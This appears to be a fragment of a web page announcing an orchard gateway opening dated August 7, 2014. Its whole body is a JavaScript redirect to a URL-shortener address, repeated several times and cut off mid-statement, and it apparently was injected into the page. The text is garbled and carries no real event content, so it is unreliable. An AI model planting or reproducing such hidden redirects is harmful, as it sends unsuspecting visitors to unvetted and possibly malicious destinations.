
Whole9Yards Orchard Gateway Opening
August 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...